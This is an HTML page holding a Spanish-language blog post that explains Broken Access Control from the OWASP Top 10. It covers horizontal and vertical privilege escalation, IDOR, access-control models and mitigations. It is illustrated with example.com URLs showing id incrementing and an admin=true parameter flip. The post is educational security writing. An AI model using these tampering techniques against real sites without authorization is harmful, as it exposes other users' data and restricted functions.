



<file: posts/broken-access-control.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Broken Access Control: Teoría y Ejemplos Prácticos — Joaquin Silvagni</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link href="https://fonts.googleapis.com/css2?family=Sora:wght@600;700;800&family=Inter:wght@400;500;600;700&family=JetBrains+Mono:ital,wght@0,400;0,600;1,400&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="../css/style.css">
</head>
<body>
    <nav class="scrolled">
        <a class="nav-logo" href="../index.html">Joaquin Silvagni</a>
        <ul class="nav-links">
            <li><a href="../index.html#ejpt">Cert</a></li>
            <li><a href="../index.html#blog">Blog</a></li>
            <li><a href="../index.html#proyectos">Proyectos</a></li>
            <li><a href="../index.html#skills">Skills</a></li>
            <li><a href="../index.html#contacto">Contacto</a></li>
        </ul>
    </nav>
    <div class="post-page wu" style="display:block">
        <a class="pb" href="../index.html#blog">&larr; Volver al blog</a>
        <div class="pc2">
            <div class="ph2">
                <div class="pm">
                    <span class="cat-badge" style="background:rgba(148,163,184,.1);color:#94a3b8;border:1px solid rgba(148,163,184,.25)">Teoría / OWASP</span>
                    <span class="pdate">2025-03-27</span>
                </div>
                <h1 class="ph1">Broken Access Control: Teoría y Ejemplos Prácticos</h1>
                <p class="psum">Análisis de la vulnerabilidad más crítica según OWASP Top 10: escalación horizontal/vertical, IDOR, mecanismos DAC/MAC/RBAC/ABAC y estrategias de mitigación.</p>
                <div class="ptr">
                    <span class="tag">OWASP</span>
                    <span class="tag">IDOR</span>
                    <span class="tag">Access Control</span>
                    <span class="tag">Web Security</span>
                </div>
            </div>
            <div class="post-content">
                <p>Esta publicación aborda una de las vulnerabilidades más comunes en servidores web actuales: Broken Access Control. Se presentan ejemplos prácticos y teorías sobre cómo los atacantes pueden obtener acceso no autorizado a recursos, escalando privilegios de manera horizontal o vertical.</p>

                <h2>¿Qué es el Broken Access Control?</h2>
                <p>El Broken Access Control (Control de Acceso Roto) es una vulnerabilidad de seguridad común en aplicaciones web. Ocurre cuando los mecanismos de control de acceso no implementan correctamente las restricciones para que los usuarios accedan solo a los recursos o datos para los cuales tienen permisos. Esto puede permitir a los atacantes eludir estas restricciones y obtener acceso a datos sensibles o a funcionalidades que deberían estar restringidas.</p>

                <h2>Tipos de Escalación de Privilegios</h2>

                <h3>Escalación de Privilegios Horizontal</h3>
                <p>Un atacante puede acceder a los recursos de otros usuarios con el mismo nivel de privilegios.</p>
                <p>Ejemplo:</p>
<pre><code>http://example.com/profile.php?id=123  (usuario A)
http://example.com/profile.php?id=124  (usuario B — acceso no autorizado)</code></pre>

                <h3>Escalación de Privilegios Vertical</h3>
                <p>Un atacante puede acceder a recursos restringidos para un nivel de privilegio superior.</p>
                <p>Ejemplo:</p>
<pre><code>http://example.com/admin.php?admin=false  (usuario normal)
http://example.com/admin.php?admin=true   (acceso admin)</code></pre>

                <h3>Referencias de Objetos Directos Inseguras (IDOR)</h3>
                <p>Un atacante puede modificar identificadores de objetos para acceder a recursos que no le pertenecen.</p>
                <p>Ejemplo:</p>
<pre><code>http://example.com/file.php?id=456  (archivo A)
http://example.com/file.php?id=457  (archivo B — no autorizado)</code></pre>

                <h3>Comprobaciones Insuficientes de Acceso</h3>
                <p>Las aplicaciones no verifican adecuadamente los permisos antes de permitir el acceso a ciertos recursos.</p>

                <h2>Mecanismos de Control de Acceso</h2>

                <h3>1. Discretionary Access Control (DAC)</h3>
                <p>El dueño del recurso determina quién puede acceder y qué acciones pueden realizar.</p>
                <p>Ejemplo: Permisos de archivos en Linux (chmod).</p>

                <h3>2. Mandatory Access Control (MAC)</h3>
                <p>Los accesos son controlados por reglas predefinidas del sistema.</p>
                <p>Ejemplo: Entornos gubernamentales con información clasificada.</p>

                <h3>3. Role-Based Access Control (RBAC)</h3>
                <p>Los usuarios se asignan roles específicos que determinan su acceso.</p>
                <p>Ejemplo: Administradores con acceso completo, empleados con acceso limitado según rol.</p>

                <h3>4. Attribute-Based Access Control (ABAC)</h3>
                <p>Acceso determinado por atributos: ubicación, hora, dispositivo, rol.</p>
                <p>Ejemplo: Acceso a datos solo si el usuario está en una ubicación específica o usa un dispositivo autorizado.</p>

                <h2>Ejemplos Prácticos de Broken Access Control</h2>

                <h3>Ejemplo 1: Escalación de Privilegios Horizontal</h3>
                <p>Escenario: Un sistema permite ver perfiles propios, pero el atacante cambia el ID en la URL.</p>
<pre><code># URL vulnerable:
http://example.com/profile.php?id=1001  (usuario A)
http://example.com/profile.php?id=1002  (usuario B — accede sin permisos)</code></pre>

                <h3>Ejemplo 2: Escalación de Privilegios Vertical</h3>
                <p>Escenario: Un usuario normal accede a una página de administración cambiando un parámetro.</p>
<pre><code># URL vulnerable:
http://example.com/admin.php?admin=false
# Explotación:
http://example.com/admin.php?admin=true  (acceso a funcionalidades admin)</code></pre>

                <h3>Ejemplo 3: IDOR</h3>
                <p>Escenario: Identificadores predecibles en URLs. El atacante incrementa el ID para acceder a objetos ajenos.</p>
<pre><code>http://example.com/file.php?id=123  (archivo A)
http://example.com/file.php?id=124  (archivo B — no debería acceder)</code></pre>

                <h3>Ejemplo 4: Comprobaciones Insuficientes</h3>
                <p>El usuario accede a información sensible de otros usuarios simplemente navegando a una URL sin tener permisos.</p>

                <h2>Prevención del Broken Access Control</h2>
                <ul>
                    <li>Validación adecuada de permisos en el servidor (nunca solo en el cliente).</li>
                    <li>Uso de controles de acceso granulares por recurso.</li>
                    <li>Pruebas regulares de seguridad y pentesting.</li>
                    <li>Principio de menor privilegio: otorgar solo los permisos necesarios.</li>
                </ul>

                <h2>Conclusión</h2>
                <p>El Broken Access Control es una vulnerabilidad crítica que puede permitir a los atacantes acceder a datos y funcionalidades no autorizadas. Implementar un control de acceso adecuado es fundamental para proteger los recursos de una aplicación y evitar que los atacantes escalen privilegios o accedan a información sensible.</p>
                <p>Es importante realizar auditorías y pruebas de seguridad periódicas para detectar y corregir cualquier fallo en los mecanismos de acceso.</p>
            </div>
        </div>
    </div>
    <footer><span>&copy; 2025 <span class="fa">Joaquin Silvagni</span> &middot; zSodex</span><span>Built with &#x1F5A4; &middot; GitHub Pages</span></footer>
</body>
</html>
</file>

